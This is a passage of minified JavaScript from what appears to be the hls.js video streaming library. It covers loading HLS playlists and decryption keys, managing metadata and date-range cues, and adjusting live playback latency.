0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[i+"Codec"]=n.length>0?n[0]:r[0],t=t.filter((function(t){return-1===r.indexOf(t)}))}})),e.unknownCodecs=t}function I(t,e,i){var r=e[i];r&&(t[i]=r)}function O(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function C(t,e,i,r){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=i,t.sn="initSegment",r&&(t.levelkey=r),t.initSegment=null}var w=i(4);function x(t,e){var i=t.url;return void 0!==i&&0!==i.indexOf("data:")||(i=e.url),i}var P=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(s.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,i=e.pLoader,r=e.loader,n=new(i||r)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var i=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:w.a.MANIFEST,url:i,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var i=e.id,r=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:null,level:r,responseType:"text",type:w.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var i=e.id,r=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:i,groupId:r,level:null,responseType:"text",type:w.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,i,r,n,a,s,o=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void l.b.trace("[playlist-loader]: playlist request ongoing");l.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case w.a.MANIFEST:i=o.manifestLoadingMaxRetry,r=o.manifestLoadingTimeOut,n=o.manifestLoadingRetryDelay,a=o.manifestLoadingMaxRetryTimeout;break;case w.a.LEVEL:case w.a.AUDIO_TRACK:case w.a.SUBTITLE_TRACK:i=0,r=o.levelLoadingTimeOut;break;default:i=o.levelLoadingMaxRetry,r=o.levelLoadingTimeOut,n=o.levelLoadingRetryDelay,a=o.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===w.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===w.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===w.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(r=Math.min(1e3*Math.max(3*d,.8*c),r))}var f={timeout:r,maxRetry:i,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,i,r){if(void 0===r&&(r=null),i.isSidxRequest)return this.handleSidxRequest(t,i),void this.handlePlaylistLoaded(t,e,i,r);this.resetInternalLoader(i.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,i,r):this.handleMasterPlaylist(t,e,i,r)):this.handleManifestParsingError(t,i,"no EXTM3U delimiter",r)},e.loaderror=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!1,t)},e.loadtimeout=function(t,e,i){void 0===i&&(i=null),this.handleNetworkError(e,i,!0)},e.handleMasterPlaylist=function(t,e,i,r){var n=this.hls,a=t.data,o=x(t,i),u=k.parseMasterPlaylist(a,o),h=u.levels,d=u.sessionData;if(h.length){var f=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),g=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),v=k.parseMasterPlaylistMedia(a,o,"AUDIO",f),p=k.parseMasterPlaylistMedia(a,o,"SUBTITLES",g),m=k.parseMasterPlaylistMedia(a,o,"CLOSED-CAPTIONS");if(v.length)v.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(l.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),v.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new c({}),bitrate:0,url:""}));n.trigger(s.a.MANIFEST_LOADED,{levels:h,audioTracks:v,subtitles:p,captions:m,url:o,stats:e,networkDetails:r,sessionData:d})}else this.handleManifestParsingError(t,i,"no level found in manifest",r)},e.handleTrackOrLevelPlaylist=function(t,e,i,r){var n=this.hls,l=i.id,u=i.level,h=i.type,d=x(t,i),f=Object(a.a)(l)?l:0,g=Object(a.a)(u)?u:f,v=function(t){switch(t.type){case w.a.AUDIO_TRACK:return w.b.AUDIO;case w.a.SUBTITLE_TRACK:return w.b.SUBTITLE;default:return w.b.MAIN}}(i),p=k.parseLevelPlaylist(t.data,d,g,v,f);if(p.fragments.length){if(h===w.a.MANIFEST){var m={attrs:new c({}),bitrate:0,details:p,name:"",url:d};n.trigger(s.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:r,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else i.levelDetails=p,this.handlePlaylistLoaded(t,e,i,r)}else n.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof i.level?i.level:void 0})},e.handleSidxRequest=function(t,e){var i=new Uint8Array(t.data),r=Object(u.c)(i,["sidx"])[0];if(r){var n=Object(u.k)(r);if(n){var a=n.references,s=e.levelDetails;a.forEach((function(t,e){var r=t.info,n=s.fragments[e];if(0===n.byteRange.length&&n.setByteRange(String(1+r.end-r.start)+"@"+String(r.start)),n.initSegment){var a=Object(u.c)(i,["moov"])[0],o=a?a.length:null;n.initSegment.setByteRange(String(o)+"@0")}}))}}},e.handleManifestParsingError=function(t,e,i,r){this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.MANIFEST_PARSING_ERROR,fatal:e.type===w.a.MANIFEST,url:t.url,reason:i,response:t,context:e,networkDetails:r})},e.handleNetworkError=function(t,e,i,r){void 0===i&&(i=!1),l.b.warn("[playlist-loader]: A network "+(i?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=o.a.UNKNOWN,a=!1,u=this.getInternalLoader(t);switch(t.type){case w.a.MANIFEST:n=i?o.a.MANIFEST_LOAD_TIMEOUT:o.a.MANIFEST_LOAD_ERROR,a=!0;break;case w.a.LEVEL:n=i?o.a.LEVEL_LOAD_TIMEOUT:o.a.LEVEL_LOAD_ERROR,a=!1;break;case w.a.AUDIO_TRACK:n=i?o.a.AUDIO_TRACK_LOAD_TIMEOUT:o.a.AUDIO_TRACK_LOAD_ERROR,a=!1;break;case w.a.SUBTITLE_TRACK:n=i?o.a.SUBTITLE_TRACK_LOAD_TIMEOUT:o.a.SUBTITLE_LOAD_ERROR,a=!1}u&&this.resetInternalLoader(t.type);var h={type:o.b.NETWORK_ERROR,details:n,fatal:a,url:t.url,loader:u,context:t,networkDetails:e};r&&(h.response=r),this.hls.trigger(s.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,i,r){var n=i.type,a=i.level,o=i.id,l=i.groupId,u=i.loader,h=i.levelDetails,d=i.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case w.a.MANIFEST:case w.a.LEVEL:this.hls.trigger(s.a.LEVEL_LOADED,{details:h,level:a||0,id:o||0,stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.AUDIO_TRACK:this.hls.trigger(s.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d});break;case w.a.SUBTITLE_TRACK:this.hls.trigger(s.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:r,deliveryDirectives:d})}}else this.handleManifestParsingError(t,i,"invalid target duration",r)},t}(),F=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){this.hls.on(s.a.KEY_LOADING,this.onKeyLoading,this)},e.unregisterListeners=function(){this.hls.off(s.a.KEY_LOADING,this.onKeyLoading)},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onKeyLoading=function(t,e){var i=e.frag,r=i.type,n=this.loaders[r];if(i.decryptdata){var a=i.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var o=this.hls.config;if(n&&(l.b.warn("abort previous key loader for type:"+r),n.abort()),!a)return void l.b.warn("key uri is falsy");var u=o.loader,h=i.loader=this.loaders[r]=new u(o);this.decrypturl=a,this.decryptkey=null;var d={url:a,frag:i,responseType:"arraybuffer"},c={timeout:o.fragLoadingTimeOut,maxRetry:0,retryDelay:o.fragLoadingRetryDelay,maxRetryDelay:o.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(i.decryptdata.key=this.decryptkey,this.hls.trigger(s.a.KEY_LOADED,{frag:i}))}else l.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,i){var r=i.frag;r.decryptdata?(this.decryptkey=r.decryptdata.key=new Uint8Array(t.data),r.loader=null,delete this.loaders[r.type],this.hls.trigger(s.a.KEY_LOADED,{frag:r})):l.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:i,response:t})},e.loadtimeout=function(t,e){var i=e.frag,r=i.loader;r&&r.abort(),delete this.loaders[i.type],this.hls.trigger(s.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:i})},t}();function M(t,e){var i;try{i=new Event("addtrack")}catch(t){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=t,e.dispatchEvent(i)}function N(t,e){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(i){l.b.debug("[texttrack-utils]: "+i);var r=new self.TextTrackCue(e.startTime,e.endTime,e.text);r.id=e.id,t.addCue(r)}"disabled"===i&&(t.mode=i)}function U(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var i=t.cues.length;i--;)t.removeCue(t.cues[i]);"disabled"===e&&(t.mode=e)}function B(t,e,i,r){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,i){var r=[],n=function(t,e){if(e<t[0].startTime)return 0;var i=t.length-1;if(e>t[i].endTime)return-1;var r=0,n=i;for(;r<=n;){var a=Math.floor((n+r)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&r<i))return a;r=a+1}}return t[r].startTime-e<e-t[n].startTime?r:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=i)r.push(o);else if(o.startTime>i)return r}return r}(t.cues,e,i),s=0;s<a.length;s++)r&&!r(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}var G=i(7),j=i(8);function K(){return self.WebKitDataCue||self.VTTCue||self.TextTrackCue}function H(t,e){return t.getTime()/1e3-e}var V=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(U(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var i=t[e];if("metadata"===i.kind&&"id3"===i.label)return M(i,this.media),i}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var i=this.hls.config,r=i.enableEmsgMetadataCues,n=i.enableID3MetadataCues;if(r||n){var a=e.frag,s=e.samples,o=e.details;this.id3Track||(this.id3Track=this.createTrack(this.media));for(var l=o.edge||a.end,u=K(),h=!1,d={},c=0;c<s.length;c++){var f=s[c].type;if((f!==j.a.emsg||r)&&n){var g=G.c(s[c].data);if(g){var v=s[c].pts,p=l;p-v<=0&&(p=v+.25);for(var m=0;m<g.length;m++){var y=g[m];if(!G.e(y)){var T=new u(v,p,"");T.value=y,f&&(T.type=f),this.id3Track.addCue(T),d[y.key]=null,h=!0}}}}}h&&this.updateId3CueEnds(d)}}},e.updateId3CueEnds=function(t){var e,i=null===(e=this.id3Track)||void 0===e?void 0:e.cues;if(i)for(var r=i.length;r--;){var n,a=i[r],s=null===(n=a.value)||void 0===n?void 0:n.key;if(s&&s in t){var o=t[s];o&&a.endTime!==o&&(a.endTime=o),t[s]=a.startTime}}},e.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;if(a&&(l||u))B(a,i,r,"audio"===n?function(t){return t.type===j.a.audioId3&&u}:"video"===n?function(t){return t.type===j.a.emsg&&l}:function(t){return t.type===j.a.audioId3&&u||t.type===j.a.emsg&&l})}},e.onLevelUpdated=function(t,e){var i=this,n=e.details;if(this.media&&n.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var s=this.dateRangeCuesAppended,o=this.id3Track,l=n.dateRanges,u=Object.keys(l);if(o)for(var h=Object.keys(s).filter((function(t){return!u.includes(t)})),d=function(t){var e=h[t];Object.keys(s[e].cues).forEach((function(t){o.removeCue(s[e].cues[t])})),delete s[e]},c=h.length;c--;)d(c);var f=n.fragments[n.fragments.length-1];if(0!==u.length&&Object(a.a)(null==f?void 0:f.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var g=f.programDateTime/1e3-f.start,v=n.edge||f.end,p=K(),m=function(t){var e=u[t],n=l[e],a=s[e],o=(null==a?void 0:a.cues)||{},h=(null==a?void 0:a.durationKnown)||!1,d=H(n.startDate,g),c=v,f=n.endDate;if(f)c=H(f,g),h=!0;else if(n.endOnNext&&!h){var m=u.reduce((function(t,e){var i=l[e];return i.class===n.class&&i.id!==e&&i.startDate>n.startDate&&t.push(i),t}),[]).sort((function(t,e){return t.startDate.getTime()-e.startDate.getTime()}))[0];m&&(c=H(m.startDate,g),h=!0)}for(var y,T=Object.keys(n.attr),b=0;b<T.length;b++){var E=T[b];if(E!==r.ID&&E!==r.CLASS&&E!==r.START_DATE&&E!==r.DURATION&&E!==r.END_DATE&&E!==r.END_ON_NEXT){var S=o[E];if(S)h&&!a.durationKnown&&(S.endTime=c);else{var L=n.attr[E];S=new p(d,c,""),E!==r.SCTE35_OUT&&E!==r.SCTE35_IN||(y=L,L=Uint8Array.from(y.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer),S.value={key:E,data:L},S.type=j.a.dateRange,i.id3Track.addCue(S),o[E]=S}}}s[e]={cues:o,dateRange:n,durationKnown:h}},y=0;y<u.length;y++)m(y)}}},t}();function W(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Y,q=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,i,r,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(s.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(s.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(s.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(s.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(s.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var i=e.details;this.levelDetails=i,i.advanced&&this.timeupdate(),!i.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===o.a.BUFFER_STALLED_ERROR&&(this.stallCount++,l.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var i=this.computeLatency();if(null!==i){this._latency=i;var r=this.config,n=r.lowLatencyMode,a=r.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=i-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(i=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,i=t.partHoldBack,r=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&i||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*r);var h=r;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,i=this.levelDetails;if(null===t||null===e||null===i)return null;var r=i.edge,n=t-e-this.edgeStalled,a=r-i.totalduration,s=r-(this.config.lowLatencyMode&&i.partTarget||i.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var i=t.buffered.length;return(i?t.buffered.end(i-1):e.edge)-this.currentTime}}])&&W(e.prototype,i),r&&W(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function z(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(Y||(Y={}));var X=function(){function t(t,e,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=i}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),Q=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,i,r;return e=t,(i=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&z(e.prototype,i),r&&z(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function $(){return($=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function J(t,e,i){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(i);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(i)}}function Z(t){var e={};t.forEach((function(t){var i=t.groupId||"";t.id=e[i]=e[i]||0,e[i]++}))}function tt(t,e){var i=e.startPTS;if(Object(a.a)(i)){var r,n=0;e.sn>t.sn?(n=i-t.start,r=t):(n=t.start-i,r=e),r.duration!==n&&(r.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function et(t,e,i,r,n,s){r-i<=0&&(l.b.warn("Fragment should have a positive duration",e),r=i+e.duration,s=n+e.duration);var o=i,u=r,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-i);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,o=Math.max(i,h),i=Math.min(i,h),n=Math.min(n,e.startDTS),u=Math.min(r,d),r=Math.max(r,d),s=Math.max(s,e.endDTS)}e.duration=r-i;var f=i-e.start;e.appendedPTS=r,e.start=e.startPTS=i,e.maxStartPTS=o,e.startDTS=n,e.endPTS=r,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)tt(m[g],m[g-1]);for(g=p;g<m.length-1;g++)tt(m[g],m[g+1]);return t.fragmentHint&&tt(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function it(t,e){for(var i=null,r=t.fragments,n=r.length-1;n>=0;n--){var s=r[n].initSegment;if(s){i=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var o,u=0;(function(t,e,i){for(var r=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(r?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];r&&!d&&u<r&&(d=e.fragments[u]=h),h&&d&&i(h,d)}}(t,e,(function(t,r){t.relurl&&(u=t.cc-r.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(r.start=r.startPTS=t.startPTS,r.startDTS=t.startDTS,r.appendedPTS=t.appendedPTS,r.maxStartPTS=t.maxStartPTS,r.endPTS=t.endPTS,r.endDTS=t.endDTS,r.minEndPTS=t.minEndPTS,r.duration=t.endPTS-t.startPTS,r.duration&&(o=r),e.PTSKnown=e.alignedSliding=!0),r.elementaryStreams=t.elementaryStreams,r.loader=t.loader,r.stats=t.stats,r.urlId=t.urlId,t.initSegment&&(r.initSegment=t.initSegment,i=t.initSegment)})),i)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=i)||void 0===e?void 0:e.relurl)||(t.initSegment=i)}));if(e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){l.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=function(t,e,i){var r=$({},t);i&&i.forEach((function(t){delete r[t]}));return Object.keys(e).forEach((function(t){var i=new v(e[t].attr,r[t]);i.isValid?r[t]=i:l.b.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(e[t].attr)+'"')})),r}(t.dateRanges,e.dateRanges,e.recentlyRemovedDateranges));var d=e.fragments;if(u){l.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,i){if(t&&e)for(var r=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+r];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?i(s,o):r--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),o?et(e,o,o.startPTS,o.endPTS,o.startDTS,o.endDTS):rt(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var 